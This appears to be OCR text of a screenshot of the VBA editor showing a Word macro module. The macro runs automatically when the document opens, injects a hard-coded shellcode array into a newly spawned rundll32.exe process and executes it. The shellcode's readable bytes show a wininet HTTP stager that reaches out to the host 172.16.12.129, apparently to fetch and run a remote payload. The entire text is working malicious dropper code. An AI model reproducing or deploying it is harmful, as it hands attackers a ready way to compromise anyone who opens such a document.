 Microsoft Visual Basic for Applications - 文档1
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 91, 列 1
工程 - Project
Normal
Project (文档1)
Microsoft Word 对象
模块
NewMacros
引用
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
文档1 - NewMacros (代码)
(通用) Workbook_Open
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82, 20, -117, 114, 40, 15, -73, 74, 38, 49, -1, 49, -64, -84, _
60, 97, 124, 2, 44, 32, -63, -49, 13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74, 1, -48, _
80, -117, 72, 24, -117, 88, 32, 1, -45, -29, 60, 73, -117, 52, -117, 1, -42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, _
125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, -45, 102, -117, 12, 75, -117, 88, 28, 1, -45, -117, 4, -117, 1, -48, -119, 68, 36, 36, 91, _
91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 104, 110, 101, 116, 0, 104, 119, 105, 110, 105, 84, 104, 76, 119, 38, 7, -1, _
-43, -24, -128, 0, 0, 0, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101, 59, 32, 77, _
83, 73, 69, 32, 57, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 49, 59, 32, 84, 114, 105, 100, 101, 110, 116, _
47, 53, 46, 48, 59, 32, 76, 66, 66, 82, 79, 87, 83, 69, 82, 41, 0, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, _
88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, 88, _
88, 88, 88, 88, 88, 0, 89, 49, -1, 87, 87, 87, 87, 81, 104, 58, 86, 121, -89, -1, -43, -21, 121, 91, 49, -55, 81, 81, 106, 3, 81, 81, _
104, -72, 34, 0, 0, 83, 80, 104, 87, -119, -97, -58, -1, -43, -21, 98, 89, 49, -46, 82, 104, 0, 2, 96, -124, 82, 82, 82, 81, 82, 80, 104, _
-21, 85, 46, 59, -1, -43, -119, -58, 49, -1, 87, 87, 87, 87, 86, 104, 45, 6, 24, 123, -1, -43, -123, -64, 116, 68, 49, -1, -123, -10, 116, 4, _
-119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 33, 94, 49, -1, -43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, _
11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -68, 49, -1, -21, 21, -21, 73, -24, -103, -1, -1, -1, 47, 53, 100, 120, 75, 0, 0, 104, -16, _
-75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, 104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, 83, 83, -119, -25, 87, 104, _
0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, -123, -64, 116, -51, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, 55, -1, -1, -1, _
49, 55, 50, 46, 49, 54, 46, 49, 50, 46, 49, 50, 57, 0)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub